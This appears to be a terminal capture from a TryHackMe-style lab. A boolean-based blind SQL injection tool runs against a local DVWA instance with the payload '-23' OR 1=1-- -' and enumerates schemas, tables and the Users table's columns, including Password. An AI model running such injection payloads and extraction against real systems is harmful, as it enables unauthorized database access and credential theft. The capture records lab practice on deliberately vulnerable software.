 2
12:30
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$ redquery --url "http://127.0.0.1/vulnerabilities/sqli_blind/?id=-23%27+OR+1%3D1--+-&Submit=Submit" --method GET -k  --timeout 3 -o DVWA_Blind -v --cookie "welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=NkrJ
MKNa4LrBYlpDZwvOWVkxyAyOSWWhBgGzjRqQ73P2mgb8neo9X1E5687y; continueCodeFindIt=; continueCodeFixIt=; show_tool_calls=true; csrftoken=Ncq1nYnCchs5eXQNOMvbDUAQwIx1O6UZPtxJ6JAXXTFe5rqEbd65pB5TSFCcLnAE; __test=1; PHPSESSID=lhpuonb7ev7ru5g26dv
7ngf0b0; security=low" --header "Content-Type: application/x-www-form-urlencoded" -m "User ID is MISSING from the database." --param id --proxy http://127.0.0.1:8080
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Schema count: 2
[+] Schema Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: Information_schema
2: Dvwa
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Schema index: 2
You selected: Dvwa
Moving to the next extraction phase
[!] Table count: 2
[+] Table Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: Users
2: Guestbook
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 1
You selected: Users
Moving to the next extraction phase
[!] Column count: 8
[+] Column Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: User
2: Last_login
3: First_name
4: Failed_login
5: Password
6: User_id
7: Avatar
8: Last_name
Would you like to move to the next phase of extraction? (Y/N)